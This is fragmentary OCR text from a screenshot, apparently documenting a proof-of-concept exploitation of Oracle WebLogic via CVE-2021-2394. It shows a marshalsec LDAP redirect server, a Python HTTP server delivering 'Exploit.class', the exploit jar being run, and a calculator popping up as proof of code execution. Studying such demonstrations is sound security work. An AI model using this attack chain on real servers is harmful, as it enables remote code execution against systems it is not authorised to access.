 ORACLE WebLogic Server Administration
C:\Windows\System32\cmd.exe - java -cp marshalsec-0.0.3-SNAPSHOT-all.jar mar
E:\vul\weblogic\tools>java -cp marshalsec-0.0.3-SNAPSHOT-all.ja
xploit" 8087
Listening on 0.0.0.0:8087
Send LDAP reference result for Exploit redirecting to http://12
Send LDAP reference result for Exploit redirecting to http://12
C:\Windows\System32\cmd.exe - python -m http.server 8000
E:\vul\weblogic\tools>python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [04/Aug/2021 16:06:59] "GET /Exploit.class HTTP/1
127.0.0.1 - - [04/Aug/2021 16:06:59] "GET /Exploit.class HTTP/1
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2ⁿᵈ π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
功
t\artifacts\CVE_2021_2394_jar>java -jar CVE_2021_2394.ja
功
t\artifacts\CVE_2021_2394_jar>